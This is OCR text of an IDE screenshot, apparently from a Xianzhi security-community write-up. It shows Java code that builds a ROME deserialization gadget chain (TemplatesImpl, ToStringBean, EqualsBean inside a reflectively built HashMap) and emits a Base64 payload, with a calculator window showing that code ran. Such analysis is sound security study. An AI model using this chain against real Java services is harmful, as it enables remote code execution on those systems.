 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help hessian_demo - rome.java
hessian_demo src main java rome
rome
Project
Project
EqualsBean.class
rome.java
util.java
hessian_demo D:\code\java\hessian_demo
.idea
src
main
java
Hessian_Test
Person
rome
testMap
unser
util
resources
archetype-resources
META-INF.maven
target
.gitignore
pom.xml
External Libraries
< 1.8 > D:\jdk\jdk1.8.0
Maven: com.caucho:hessian:4.0.63
Maven: jdom:jdom:1.0
Maven: org.javassist:javassist:3.25.0-GA
5
13 TemplatesImpl template = (TemplatesImpl) util.getTeml();
14 ToStringBean toStringBean = new ToStringBean(Templates.class, template);
15 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
16 HashMap hashmap = new HashMap();
17 util.setFieldValue(hashmap, fieldName: "size", value: 2);
18 Class nodeC = Class.forName( className: "java.util.HashMap$Nod
19 Constructor nodeCons = nodeC.getDeclaredConstructor(int.class,
20 nodeCons.setAccessible(true);
21 Object tbl = Array.newInstance(nodeC, length: 1);
22 Array.set(tbl, index: 0, nodeCons.newInstance( …initargs: 0, equ
23 util.setFieldValue(hashmap, fieldName: "table",tbl);
24
25 byte[] ser = util.serialize(hashmap);
26 String exp = Base64.getEncoder().encodeToString(ser);
27 System.out.println(exp);
28 util.unserialize(ser);
29 }
30
31 }
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区
Run: rome
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1909)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:373)
at util.unserialize(util.java:58)
ookmarks